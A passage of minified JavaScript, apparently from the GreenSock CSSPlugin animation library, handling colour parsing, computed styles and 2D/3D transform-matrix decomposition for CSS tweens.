i,n,r,s={};if(e=e||$(t,null))if(i=e.length)for(;--i>-1;)r=e[i],(-1===r.indexOf("-transform")||Ct===r)&&(s[r.replace(C,R)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||kt===i)&&(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(C,R)]=e[i]);return W||(s.opacity=U(t)),n=jt(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Rt&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},it=function(t,e,i,n,r){var s,a,o,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(s=i[a])||r&&r[a])&&-1===a.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[a]="auto"!==s||"left"!==a&&"top"!==a?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[a]||""===e[a].replace(w,"")?s:0:tt(t,a),void 0!==h[a]&&(o=new mt(h,a,h[a],o)));if(n)for(a in n)"className"!==a&&(l[a]=n[a]);return{difs:l,firstMPT:o}},nt={width:["Left","Right"],height:["Top","Bottom"]},rt=["marginLeft","marginRight","marginTop","marginBottom"],st=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||$(t))[e]||0;if(t.getBBox&&Nt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=nt[e],s=r.length;for(i=i||$(t,null);--s>-1;)n-=parseFloat(K(t,"padding"+r[s],i,!0))||0,n-=parseFloat(K(t,"border"+r[s]+"Width",i,!0))||0;return n},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,n=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":n[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":n[1];if(n.length>3&&!e){for(n=t.split(", ").join(",").split(","),t=[],i=0;i<n.length;i++)t.push(at(n[i]));return t.join(",")}return null==s?s="center"===r?"50%":"0":"center"===s&&(s="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+s+(n.length>2?" "+n[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(r.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},ot=function(t,e){return"function"==typeof t&&(t=t(m,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(m,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,n){var r,s,a,o,l,h=1e-6;return"function"==typeof t&&(t=t(m,g)),null==t?o=e:"number"==typeof t?o=t:(r=360,s=t.split("_"),l="="===t.charAt(1),a=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:X)-(l?0:e),s.length&&(n&&(n[i]=e+a),-1!==t.indexOf("short")&&(a%=r,a!==a%(r/2)&&(a=0>a?a+r:a-r)),-1!==t.indexOf("_cw")&&0>a?a=(a+9999999999*r)%r-(a/r|0)*r:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*r)%r-(a/r|0)*r)),o=e+a),h>o&&o>-h&&(o=0),o},ut={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ft=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=a.parseColor=function(t,e){var i,n,r,s,a,o,l,h,u,f,p;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ut[t])i=ut[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),r=t.charAt(2),s=t.charAt(3),t="#"+n+n+r+r+s+s),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=p=t.match(v),e){if(-1!==t.indexOf("="))return t.match(x)}else a=Number(i[0])%360/360,o=Number(i[1])/100,l=Number(i[2])/100,r=.5>=l?l*(o+1):l+o-l*o,n=2*l-r,i.length>3&&(i[3]=Number(t[3])),i[0]=ft(a+1/3,n,r),i[1]=ft(a,n,r),i[2]=ft(a-1/3,n,r);else i=t.match(v)||ut.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ut.black;return e&&!p&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,h=Math.max(n,r,s),u=Math.min(n,r,s),l=(h+u)/2,h===u?a=o=0:(f=h-u,o=l>.5?f/(2-h-u):f/(h+u),a=h===n?(r-s)/f+(s>r?6:0):h===r?(s-n)/f+2:(n-r)/f+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},ct=function(t,e){var i,n,r,s=t.match(dt)||[],a=0,o=s.length?"":t;for(i=0;i<s.length;i++)n=s[i],r=t.substr(a,t.indexOf(n,a)-a),a+=r.length+n.length,n=pt(n,e),3===n.length&&n.push(1),o+=r+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return o+t.substr(a)},dt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ut)dt+="|"+h+"\\b";dt=new RegExp(dt+")","gi"),a.colorStringFilter=function(t){var e,i=t[0]+t[1];dt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=ct(t[0],e),t[1]=ct(t[1],e)),dt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var _t=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(dt)||[""])[0]:"",a=t.split(s).join("").match(y)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",u=a.length,f=u>0?a[0].replace(v,""):"";return u?r=e?function(t){var e,p,c,d;if("number"==typeof t)t+=f;else if(n&&D.test(t)){for(d=t.replace(D,"|").split("|"),c=0;c<d.length;c++)d[c]=r(d[c]);return d.join(",")}if(e=(t.match(dt)||[s])[0],p=t.split(e).join("").match(y)||[],c=p.length,u>c--)for(;++c<u;)p[c]=i?p[(c-1)/2|0]:a[c];return o+p.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,p;if("number"==typeof t)t+=f;else if(n&&D.test(t)){for(s=t.replace(D,"|").split("|"),
p=0;p<s.length;p++)s[p]=r(s[p]);return s.join(",")}if(e=t.match(y)||[],p=e.length,u>p--)for(;++p<u;)e[p]=i?e[(p-1)/2|0]:a[p];return o+e.join(h)+l}:function(t){return t}},gt=function(t){return t=t.split(","),function(e,i,n,r,s,a,o){var l,h=(i+"").split(" ");for(o={},l=0;4>l;l++)o[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return r.parse(e,o,s,a)}},mt=(V._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s,a=this.data,o=a.proxy,l=a.firstMPT,h=1e-6;l;)e=o[l.v],l.r?e=Math.round(e):h>e&&e>-h&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod(o.rotation,this.t):o.rotation),1===t||0===t)for(l=a.firstMPT,s=1===t?"e":"b";l;){if(i=l.t,i.type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)r+=i["xn"+n]+i["xs"+(n+1)];i[s]=r}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),vt=(V._parseToProxy=function(t,e,i,n,r,s){var a,o,l,h,u,f=n,p={},c={},d=i._transform,_=N;for(i._transform=null,N=e,n=u=i.parse(t,e,n,r),N=_,s&&(i._transform=d,f&&(f._prev=null,f._prev&&(f._prev._next=null)));n&&n!==f;){if(n.type<=1&&(o=n.p,c[o]=n.s+n.c,p[o]=n.s,s||(h=new mt(n,"s",o,h,n.r),n.c=0),1===n.type))for(a=n.l;--a>0;)l="xn"+a,o=n.p+"_"+l,c[o]=n.data[l],p[o]=n[l],s||(h=new mt(n,l,o,h,n.rxp[l]));n=n._next}return{proxy:p,end:c,firstMPT:h,pt:u}},V.CSSPropTween=function(t,e,n,r,a,o,l,h,u,f,p){this.t=t,this.p=e,this.s=n,this.c=r,this.n=l||e,t instanceof vt||s.push(this.n),this.r=h,this.type=o||0,u&&(this.pr=u,i=!0),this.b=void 0===f?n:f,this.e=void 0===p?n+r:p,a&&(this._next=a,a._prev=this)}),xt=function(t,e,i,n,r,s){var a=new vt(t,e,i,n-i,r,-1,s);return a.b=i,a.e=a.xs0=n,a},yt=a.parseComplex=function(t,e,i,n,r,s,o,l,h,f){i=i||s||"","function"==typeof n&&(n=n(m,g)),o=new vt(t,e,0,0,o,f?2:1,null,!1,l,i,n),n+="",r&&dt.test(n+i)&&(n=[i,n],a.colorStringFilter(n),i=n[0],n=n[1]);var p,c,d,_,y,w,T,b,P,O,S,k,C,M=i.split(", ").join(",").split(" "),R=n.split(", ").join(",").split(" "),A=M.length,E=u!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(M=M.join(" ").replace(D,", ").split(" "),R=R.join(" ").replace(D,", ").split(" "),A=M.length),A!==R.length&&(M=(s||"").split(" "),A=M.length),o.plugin=h,o.setRatio=f,dt.lastIndex=0,p=0;A>p;p++)if(_=M[p],y=R[p],b=parseFloat(_),b||0===b)o.appendXtra("",b,ot(y,b),y.replace(x,""),E&&-1!==y.indexOf("px"),!0);else if(r&&dt.test(_))k=y.indexOf(")")+1,k=")"+(k?y.substr(k):""),C=-1!==y.indexOf("hsl")&&W,_=pt(_,C),y=pt(y,C),P=_.length+y.length>6,P&&!W&&0===y[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(R[p]).join("transparent")):(W||(P=!1),C?o.appendXtra(P?"hsla(":"hsl(",_[0],ot(y[0],_[0]),",",!1,!0).appendXtra("",_[1],ot(y[1],_[1]),"%,",!1).appendXtra("",_[2],ot(y[2],_[2]),P?"%,":"%"+k,!1):o.appendXtra(P?"rgba(":"rgb(",_[0],y[0]-_[0],",",!0,!0).appendXtra("",_[1],y[1]-_[1],",",!0).appendXtra("",_[2],y[2]-_[2],P?",":k,!0),P&&(_=_.length<4?1:_[3],o.appendXtra("",_,(y.length<4?1:y[3])-_,k,!1))),dt.lastIndex=0;else if(w=_.match(v)){if(T=y.match(x),!T||T.length!==w.length)return o;for(d=0,c=0;c<w.length;c++)S=w[c],O=_.indexOf(S,d),o.appendXtra(_.substr(d,O-d),Number(S),ot(T[c],S),"",E&&"px"===_.substr(O+S.length,2),0===c),d=O+S.length;o["xs"+o.l]+=_.substr(d)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+y:y;if(-1!==n.indexOf("=")&&o.data){for(k=o.xs0+o.data.s,p=1;p<o.l;p++)k+=o["xs"+p]+o.data["xn"+p];o.e=k+o["xs"+p]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},wt=9;for(h=vt.prototype,h.l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,n,r,s){var a=this,o=a.l;return a["xs"+o]+=s&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=n||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=r,a["xn"+o]=e,a.plugin||(a.xfirst=new vt(a,"xn"+o,e,i,a.xfirst||a,0,a.n,r,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=r,a)):(a["xs"+o]+=e+(n||""),a)};var Tt=function(t,e){e=e||{},this.p=e.prefix?Z(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||_t(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},bt=V._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r,s=t.split(","),a=e.defaultValue;for(i=i||[a],n=0;n<s.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||a,r=new Tt(s[n],e)},Pt=V._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";bt(t,{parser:function(t,i,n,r,s,a,h){var u=o.com.greensock.plugins[e];return u?(u._cssRegister(),l[n].parse(t,i,n,r,s,a,h)):(q("Error: "+e+" js file not loaded."),s)}})}};h=Tt.prototype,h.parseComplex=function(t,e,i,n,r,s){var a,o,l,h,u,f,p=this.keyword;if(this.multi&&(D.test(i)||D.test(e)?(o=e.replace(D,"|").split("|"),l=i.replace(D,"|").split("|")):p&&(o=[e],l=[i])),l){for(h=l.length>o.length?l.length:o.length,a=0;h>a;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,p&&(u=e.indexOf(p),f=i.indexOf(p),u!==f&&(-1===f?o[a]=o[a].split(p).join(""):-1===u&&(o[a]+=" "+p)));e=o.join(", "),i=l.join(", ")}return yt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},h.parse=function(t,e,i,n,s,a,o){return this.parseComplex(t.style,this.format(K(t,this.p,r,!1,this.dflt)),this.format(e),s,a)},a.registerSpecialProp=function(t,e,i){bt(t,{parser:function(t,n,r,s,a,o,l){var h=new vt(t,r,0,0,a,2,r,!1,i);return h.plugin=o,h.setRatio=e(t,n,s._tween,r),h},priority:i})},a.useSVGTransformAttr=p||c;var Ot,St="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),kt=Z("transform"),Ct=H+"transform",Mt=Z("transformOrigin"),Rt=null!==Z("perspective"),At=V.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=a.defaultForce3D!==!1&&Rt?a.defaultForce3D||"auto":!1},Et=window.SVGElement,Lt=function(t,e,i){var n,r=z.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},Dt=z.documentElement,It=function(){var t,e,i,n=_||/Android/i.test(G)&&!window.chrome;return z.createElementNS&&!n&&(t=Lt("svg",Dt),e=Lt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Mt]="50% 50%",e.style[kt]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(c&&Rt),Dt.removeChild(t)),n}(),Ft=function(t,e,i,n,r,s){var o,l,h,u,f,p,c,d,_,g,m,v,x,y,w=t._gsTransform,T=Yt(t,!0);w&&(x=w.xOrigin,y=w.yOrigin),(!n||(o=n.split(" ")).length<2)&&(c=t.getBBox(),e=at(e).split(" "),o=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*c.width:parseFloat(e[0]))+c.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*c.height:parseFloat(e[1]))+c.y]),i.xOrigin=u=parseFloat(o[0]),i.yOrigin=f=parseFloat(o[1]),n&&T!==zt&&(p=T[0],c=T[1],d=T[2],_=T[3],g=T[4],m=T[5],v=p*_-c*d,l=u*(_/v)+f*(-d/v)+(d*m-_*g)/v,h=u*(-c/v)+f*(p/v)-(p*m-c*g)/v,u=i.xOrigin=o[0]=l,f=i.yOrigin=o[1]=h),w&&(s&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),r||r!==!1&&a.defaultSmoothOrigin!==!1?(l=u-x,h=f-y,w.xOffset+=l*T[0]+h*T[2]-l,w.yOffset+=l*T[1]+h*T[3]-h):w.xOffset=w.yOffset=0),s||t.setAttribute("data-svg-origin",o.join(" "))},Xt=function(t){try{return t.getBBox()}catch(t){}},Nt=function(t){return!!(Et&&t.getBBox&&t.getCTM&&Xt(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},zt=[1,0,0,1,0,0],Yt=function(t,e){var i,n,r,s,a,o,l=t._gsTransform||new At,h=1e5,u=t.style;if(kt?n=K(t,Ct,null,!0):t.currentStyle&&(n=t.currentStyle.filter.match(E),n=n&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),l.x||0,l.y||0].join(","):""),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,i&&kt&&((o="none"===$(t).display)||!t.parentNode)&&(o&&(s=u.display,u.display="block"),t.parentNode||(a=1,Dt.appendChild(t)),n=K(t,Ct,null,!0),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?u.display=s:o&&Wt(u,"display"),a&&Dt.removeChild(t)),(l.svg||t.getBBox&&Nt(t))&&(i&&-1!==(u[kt]+"").indexOf("matrix")&&(n=u[kt],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(n=r,i=0):-1!==r.indexOf("translate")&&(n="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return zt;for(r=(n||"").match(v)||[],wt=r.length;--wt>-1;)s=Number(r[wt]),r[wt]=(a=s-(s|=0))?(a*h+(0>a?-.5:.5)|0)/h+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},jt=V.getTransform=function(t,i,n,r){if(t._gsTransform&&n&&!r)return t._gsTransform;var s,o,l,h,u,f,p=n?t._gsTransform||new At:new At,c=p.scaleX<0,d=2e-5,_=1e5,g=Rt?parseFloat(K(t,Mt,i,!1,"0 0 0").split(" ")[2])||p.zOrigin||0:0,m=parseFloat(a.defaultTransformPerspective)||0;if(p.svg=!(!t.getBBox||!Nt(t)),p.svg&&(Ft(t,K(t,Mt,i,!1,"50% 50%")+"",p,t.getAttribute("data-svg-origin")),Ot=a.useSVGTransformAttr||It),s=Yt(t),s!==zt){if(16===s.length){var v,x,y,w,T,b=s[0],P=s[1],O=s[2],S=s[3],k=s[4],C=s[5],M=s[6],R=s[7],A=s[8],E=s[9],L=s[10],D=s[12],I=s[13],F=s[14],N=s[11],z=Math.atan2(M,L);p.zOrigin&&(F=-p.zOrigin,D=A*F-s[12],I=E*F-s[13],F=L*F+p.zOrigin-s[14]),p.rotationX=z*X,z&&(w=Math.cos(-z),T=Math.sin(-z),v=k*w+A*T,x=C*w+E*T,y=M*w+L*T,A=k*-T+A*w,E=C*-T+E*w,L=M*-T+L*w,N=R*-T+N*w,k=v,C=x,M=y),z=Math.atan2(-O,L),p.rotationY=z*X,z&&(w=Math.cos(-z),T=Math.sin(-z),v=b*w-A*T,x=P*w-E*T,y=O*w-L*T,E=P*T+E*w,L=O*T+L*w,N=S*T+N*w,b=v,P=x,O=y),z=Math.atan2(P,b),p.rotation=z*X,z&&(w=Math.cos(-z),T=Math.sin(-z),b=b*w+k*T,x=P*w+C*T,C=P*-T+C*w,M=O*-T+M*w,P=x),p.rotationX&&Math.abs(p.rotationX)+Math.abs(p.rotation)>359.9&&(p.rotationX=p.rotation=0,p.rotationY=180-p.rotationY),p.scaleX=(Math.sqrt(b*b+P*P)*_+.5|0)/_,p.scaleY=(Math.sqrt(C*C+E*E)*_+.5|0)/_,p.scaleZ=(Math.sqrt(M*M+L*L)*_+.5|0)/_,p.rotationX||p.rotationY?p.skewX=0:(p.skewX=k||C?Math.atan2(k,C)*X+p.rotation:p.skewX||0,Math.abs(p.skewX)>90&&Math.abs(p.skewX)<270&&(c?(p.scaleX*=-1,p.skewX+=p.rotation<=0?180:-180,p.rotation+=p.rotation<=0?180:-180):(p.scaleY*=-1,p.skewX+=p.skewX<=0?180:-180))),p.perspective=N?1/(0>N?-N:N):0,p.x=D,p.y=I,p.z=F,p.svg&&(p.x-=p.xOrigin-(p.xOrigin*b-p.yOrigin*k),p.y-=p.yOrigin-(p.yOrigin*P-p.xOrigin*C))}else if(!Rt||r||!s.length||p.x!==s[4]||p.y!==s[5]||!p.rotationX&&!p.rotationY){var Y=s.length>=6,j=Y?s[0]:1,B=s[1]||0,V=s[2]||0,G=Y?s[3]:1;p.x=s[4]||0,p.y=s[5]||0,l=Math.sqrt(j*j+B*B),h=Math.sqrt(G*G+V*V),u=j||B?Math.atan2(B,j)*X:p.rotation||0,f=V||G?Math.atan2(V,G)*X+u:p.skewX||0,Math.abs(f)>90&&Math.abs(f)<270&&(c?(l*=-1,f+=0>=u?180:-180,u+=0>=u?180:-180):(h*=-1,f+=0>=f?180:-180)),p.scaleX=l,p.scaleY=h,p.rotation=u,p.skewX=f,Rt&&(p.rotationX=p.rotationY=p.z=0,p.perspective=m,p.scaleZ=1),p.svg&&(p.x-=p.xOrigin-(p.xOrigin*j+p.yOrigin*V),p.y-=p.yOrigin-(p.xOrigin*B+p.yOrigin*G))}p.zOrigin=g;for(o in p)p[o]<d&&p[o]>-d&&(p[o]=0)}return n&&(t._gsTransform=p,p.svg&&(Ot&&t.style[kt]?e.delayedCall(.001,function(){Wt(t.style,kt)}):!Ot&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),p},Bt=function(t){var e,i,n=this.data,r=-n.rotation*F,s=r+n.skewX*F,a=1e5,o=(Math.cos(r)*n.scaleX*a|0)/a,l=(Math.sin(r)*n.scaleX*a|0)/a,h=(Math.sin(s)*-n.scaleY*a|0)/a,u=(Math.cos(s)*n.scaleY*a|0)/a,f=this.t.style,p=this.t.currentStyle;if(p){i=l,l=-h,h=-i,e=p.filter,f.filter="";var c,d,g=this.t.offsetWidth,m=this.t.offsetHeight,v="absolute"!==p.position,x="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+l+", M21="+h+", M22="+u,y=n.x+g*n.xPercent/100,w=n.y+m*n.yPercent/100;if(null!=n.ox&&(c=(n.oxp?g*n.ox*.01:n.ox)-g/2,d=(n.oyp?m*n.oy*.01:n.oy)-m/2,y+=c-(c*o+d*l),w+=d-(c*h+d*u)),v?(c=g/2,d=m/2,x+=", Dx="+(c-(c*o+d*l)+y)+", Dy="+(d-(c*h+d*u)+w)+")"):x+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?f.filter=e.replace(L,x):f.filter=x+" "+e,(0===t||1===t)&&1===o&&0===l&&0===h&&1===u&&(v&&-1===x.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&f.removeAttribute("filter")),!v){var P,O,S,k=8>_?1:-1;for(c=n.ieOffsetX||0,d=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>o?-o:o)*g+(0>l?-l:l)*m))/2+y),n.ieOffsetY=Math.round((m-((0>u?-u:u)*m+(0>h?-h:h)*g))/2+w),wt=0;4>wt;wt++)O=rt[wt],P=p[O],i=-1!==P.indexOf("px")?parseFloat(P):J(this.t,O,parseFloat(P),P.replace(T,""))||0,S=i!==n[O]?2>wt?-n.ieOffsetX:-n.ieOffsetY:2>wt?c-n.ieOffsetX:d-n.ieOffsetY,f[O]=(n[O]=Math.round(i-S*(0===wt||2===wt?1:k)))+"px"}}},Vt=V.set3DTransformRatio=V.setTransformRatio=function(t){var e,i,n,r,s,a,o,l,h,u,f,p,d,_,g,m,v,x,y,w,T,b,P,O=this.data,S=this.t.style,k=O.rotation,C=O.rotationX,M=O.rotationY,R=O.scaleX,A=O.scaleY,E=O.scaleZ,L=O.x,D=O.y,I=O.z,X=O.svg,N=O.perspective,z=O.force3D;if(((1===t||0===t)&&"auto"===z&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!z)&&!I&&!N&&!M&&!C&&1===E||Ot&&X||!Rt)return void(k||O.skewX||X?(k*=F,b=O.skewX*F,P=1e5,e=Math.cos(k)*R,r=Math.sin(k)*R,i=Math.sin(k-b)*-A,s=Math.cos(k-b)*A,b&&"simple"===O.skewType&&(v=Math.tan(b-O.skewY*F),v=Math.sqrt(1+v*v),i*=v,s*=v,O.skewY&&(v=Math.tan(O.skewY*F),v=Math.sqrt(1+v*v),e*=v,r*=v)),X&&(L+=O.xOrigin-(O.xOrigin*e+O.yOrigin*i)+O.xOffset,D+=O.yOrigin-(O.xOrigin*r+O.yOrigin*s)+O.yOffset,Ot&&(O.xPercent||O.yPercent)&&(_=this.t.getBBox(),L+=.01*O.xPercent*_.width,D+=.01*O.yPercent*_.height),_=1e-6,_>L&&L>-_&&(L=0),_>D&&D>-_&&(D=0)),y=(e*P|0)/P+","+(r*P|0)/P+","+(i*P|0)/P+","+(s*P|0)/P+","+L+","+D+")",X&&Ot?this.t.setAttribute("transform","matrix("+y):S[kt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+y):S[kt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+R+",0,0,"+A+","+L+","+D+")");if(c&&(_=1e-4,_>R&&R>-_&&(R=E=2e-5),_>A&&A>-_&&(A=E=2e-5),!N||O.z||O.rotationX||O.rotationY||(N=0)),k||O.skewX)k*=F,g=e=Math.cos(k),m=r=Math.sin(k),O.skewX&&(k-=O.skewX*F,g=Math.cos(k),m=Math.sin(k),"simple"===O.skewType&&(v=Math.tan((O.skewX-O.skewY)*F),v=Math.sqrt(1+v*v),g*=v,m*=v,O.skewY&&(v=Math.tan(O.skewY*F),v=Math.sqrt(1+v*v),e*=v,r*=v))),i=-m,s=g;else{if(!(M||C||1!==E||N||X))return void(S[kt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+D+"px,"+I+"px)"+(1!==R||1!==A?" scale("+R+","+A+")":""));e=s=1,i=r=0}h=1,n=a=o=l=u=f=0,p=N?-1/N:0,d=O.zOrigin,_=1e-6,w=",",T="0",k=M*F,k&&(g=Math.cos(k),m=Math.sin(k),o=-m,u=p*-m,n=e*m,a=r*m,h=g,p*=g,e*=g,r*=g),k=C*F,k&&(g=Math.cos(k),m=Math.sin(k),v=i*g+n*m,x=s*g+a*m,l=h*m,f=p*m,n=i*-m+n*g,a=s*-m+a*g,h*=g,p*=g,i=v,s=x),1!==E&&(n*=E,a*=E,h*=E,p*=E),1!==A&&(i*=A,s*=A,l*=A,f*=A),1!==R&&(e*=R,r*=R,o*=R,u*=R),(d||X)&&(d&&(L+=n*-d,D+=a*-d,I+=h*-d+d),X&&(L+=O.xOrigin-(O.xOrigin*e+O.yOrigin*i)+O.xOffset,D+=O.yOrigin-(O.xOrigin*r+O.yOrigin*s)+O.yOffset),_>L&&L>-_&&(L=T),_>D&&D>-_&&(D=T),_>I&&I>-_&&(I=0)),y=O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix3d(":"matrix3d(",y+=(_>e&&e>-_?T:e)+w+(_>r&&r>-_?T:r)+w+(_>o&&o>-_?T:o),y+=w+(_>u&&u>-_?T:u)+w+(_>i&&i>-_?T:i)+w+(_>s&&s>-_?T:s),C||M||1!==E?(y+=w+(_>l&&l>-_?T:l)+w+(_>f&&f>-_?T:f)+w+(_>n&&n>-_?T:n),y+=w+(_>a&&a>-_?T:a)+w+(_>h&&h>-_?T:h)+w+(_>p&&p>-_?T:p)+w):y+=",0,0,0,0,1,0,",y+=L+w+D+w+I+w+(N?1+-I/N:1)+")",S[kt]=y};h=At.prototype,h.x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,bt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,o,l){if(n._lastParsedTransform===l)return s;n._lastParsedTransform=l;var h;"function"==typeof l[i]&&(h=l[i],l[i]=e);var 